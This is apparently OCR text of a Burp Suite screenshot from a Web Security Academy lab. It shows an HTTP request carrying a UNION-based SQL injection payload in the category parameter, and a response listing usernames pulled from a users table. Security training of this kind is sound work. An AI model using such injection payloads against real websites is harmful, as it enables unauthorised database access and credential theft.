 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+'Credentials....'+||+USERNAME_ZIHPDA,PASSWORD_CPJOEL+FROM+USERS_DJV
KLF-- HTTP/1.1
2 Host: 0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net
3 Cookie: session=7jzuTtI7veWxryhwNOPikakjG5c5hSnh
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
and shape of the teeth, but always guarantee a huge smile to be proud of.
74 For those of you unlucky enough to have lost the essential front smiling teeth
we can make smiles to order. Grab yourself some poster putty, bite down on it
and we&apos;ll do the rest. Say &apos;yes&apos; to success today and keep
those crashing bores as happy as you look.
</td>
75 </tr>
76 <tr>
77 <th>
Credentials....administrator
</th>
78 <td>
</td>
79 </tr>
80 <tr>
81 <th>
Credentials....carlos
</th>
82 <td>
</td>
83 </tr>
84 <tr>
85 <th>
Credentials....wiener
</th>
86 <td>
</td>
87 </tr>
88 <tr>
89 <th>
Giant Pillow Thing
</th>
90 <td>
Giant Pillow Thing - Because, why not?
91 Have you ever been sat at home or in the office and thought, I&apos;d much
rather sit in something that a team of Gurkha guides couldn&apos;t find me in?
Well, look no further than this enormous, luxury pillow. It&apos;s ideal for
car parks, open air fields, unused basements and big living rooms. Simply drag
it in with your team of weight lifters and hide from your loved ones for
days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
</td>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done
8,570 bytes | 411 millis